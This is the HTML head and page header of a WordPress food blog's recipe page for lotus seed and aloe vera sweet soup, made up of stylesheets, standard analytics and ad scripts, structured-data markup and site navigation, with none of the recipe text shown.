<link rel='stylesheet' id='wpupg_style6-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/css/select2.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://vnifood.com/wp-content/themes/voice/css/min.css?ver=2.8.4' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #cf4d35;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #cf4d35;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #cf4d35;border: 1px solid #cf4d35;}.comments-holder .navigation .page-numbers:hover{background: #cf4d35;border: 1px solid #cf4d35;}.bbp-pagination-links a{background: transparent;color: #cf4d35;border: 1px solid #cf4d35 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #cf4d35;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #cf4d35;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}.sidebar .tagcloud a {border: 1px solid #cf4d35;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #cf4d35;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35;}.site-footer .tagcloud a {border: 1px solid #cf4d35;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 250px;padding-top: 0px;}.header-2-wrapper,.header-3-wrapper{height: 250px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 0px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 80px 0;}.header-3-wrapper .nav-menu > li > a{padding: 115px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #cf4d35;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #cf4d35;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #cf4d35;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #cf4d35;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-default{border-color: #cf4d35;}.is-style-solid-color{background-color: #cf4d35;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Roboto Slab';font-weight: 400;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #cf4d35}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: ;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid ;}.widget_categories li.cat-item-13 .count { background: ;}.widget_categories li.cat-item-13:before { background:;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: ;}.vce-lay-h header .meta-category a.category-13{ background-color: ;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: ;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid ;}.widget_categories li.cat-item-14 .count { background: ;}.widget_categories li.cat-item-14:before { background:;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: ;}.vce-lay-h header .meta-category a.category-14{ background-color: ;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: ;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid ;}.widget_categories li.cat-item-15 .count { background: ;}.widget_categories li.cat-item-15:before { background:;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: ;}.vce-lay-h header .meta-category a.category-15{ background-color: ;}
</style>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://vnifood.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://vnifood.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://vnifood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wpac-frontend-css' href='https://vnifood.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-css.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnifood.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vnifood.com/?p=2442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vnifood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vnifood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2721372160560428" crossorigin="anonymous"></script>

<meta name="p:domain_verify" content="6f9c65e985751b1d5308e268a705b43c"/>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Recipe","name":"","image":{"@type":"ImageObject","url":"https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg","width":1354,"height":847},"author":{"@type":"Person","name":"editor"},"description":"","prepTime":"","cookTime":"","recipeYield":"","keywords":"","recipeCategory":"","recipeCuisine":"","aggregateRating":{"@type":"AggregateRating","ratingValue":"3.6","reviewCount":"9"},"nutrition":{"@type":"NutritionInformation","calories":""},"recipeIngredient":[""],"recipeInstructions":[{"@type":"HowToStep","text":"","name":"","url":""}],"video":[{"@type":"VideoObject","name":"","description":"","contentUrl":"","embedUrl":"","duration":"","uploadDate":"2019-10-28T07:18:55+00:00","expires":"2025-02-21T08:44:20+00:00","interactionCount":""}]}</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vnifood.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vnifood.com\/recipe\/","name":"Recipes"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/vnifood.com\/recipe\/lotus-seeds-and-aloe-vera-sweet-soup\/","name":"LOTUS SEEDS AND ALOE VERA SWEET SOUP"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style type="text/css">.wpupg-grid { transition: height 0.8s; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorIP":"","pageTitle":"LOTUS SEEDS AND ALOE VERA SWEET SOUP - VniFood","pagePostType":"recipe","pagePostType2":"single-recipe","pageCategory":["recipes","dessert-drinks"],"pagePostAuthor":"editor","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2C5H6V');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-8093GZTBQL"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());

				gtag('config', 'G-8093GZTBQL');
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.select2wpupg-selection, .select2wpupg-dropdown { border-color: #AAAAAA!important; }.select2wpupg-selection__arrow b { border-top-color: #AAAAAA!important; }.select2wpupg-container--open .select2wpupg-selection__arrow b { border-bottom-color: #AAAAAA!important; }.select2wpupg-selection__placeholder, .select2wpupg-search__field, .select2wpupg-selection__rendered, .select2wpupg-results__option { color: #444444!important; }.select2wpupg-search__field::-webkit-input-placeholder { color: #444444!important; }.select2wpupg-search__field:-moz-placeholder { color: #444444!important; }.select2wpupg-search__field::-moz-placeholder { color: #444444!important; }.select2wpupg-search__field:-ms-input-placeholder { color: #444444!important; }.select2wpupg-results__option--highlighted { color: #FFFFFF!important; background-color: #5897FB!important; }</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<link rel="shortcut icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" type="image/x-icon" /><link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/06/ryori.png" /><style type="text/css">.main-navigation li, .top-nav-menu li { width: 20%; } .main-navigation ul ul li { width: 100%; text-align: center; } .main-navigation ul ul li a{ text-align: center; } .vce-wrap-center { width: 80%; } .sub-menu, .main-navigation ul ul a { width: 100%; } .header-sticky .main-navigation { width: 90%; } #sticky_header .container { max-width: 1160px; } @media screen and (max-width: 1023px) { .main-header { background-color: black; } .header-sticky { background: rgb(0, 0, 0); } }</style>		<style type="text/css" id="wp-custom-css">
			#menu-item-959 a{
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-965 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-953 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-951 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-958 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-959 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.entry-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.vce-featured-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-image a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-category a {
	color: #993624 !important;
	font-size: 17px !important;
}

.meta-item .updated {
	color: #595959 !important;
	font-size: 17px !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="recipe-template-default single single-recipe postid-2442 wp-schema-pro-2.7.23 unknown vce-sid-right voice-v_2_8_4 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/08/1.jpg"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/08/1.jpg" alt="VniFood"></picture></a></span><span class="site-description"></span></div></div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li id="menu-item-7870" class="menu-item menu-item-type-taxonomy menu-item-object-category current-recipe-ancestor current-menu-parent current-recipe-parent menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li id="menu-item-7868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li id="menu-item-7869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li id="menu-item-7871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
	<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li id="menu-item-7873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/07/Food.png" alt="VniFood"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
